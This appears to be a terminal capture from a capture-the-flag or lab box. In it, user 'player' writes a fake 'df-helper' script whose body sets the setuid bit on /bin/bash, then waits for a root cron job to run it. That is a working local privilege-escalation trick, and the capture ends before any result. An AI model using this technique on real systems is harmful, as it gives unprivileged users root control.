 player@lx04 - ssh - 80x24
player@lx04:~$ printf '#!/bin/bash\nchmod 4755 /bin/bash\n' > \
/home/player/bin/df-helper
player@lx04:~$ chmod +x /home/player/bin/df-helper; ls -l /home/player/bin/
-rwxrwxr-x 1 player player 33 Nov 18 08:16 df-helper
player@lx04:~$ ls -l /bin/bash <-- before: no s bit
-rwxr-xr-x 1 root root 1446024 Mar 31 2024 /bin/bash
... wait for the next cron tick (<= 60s) ...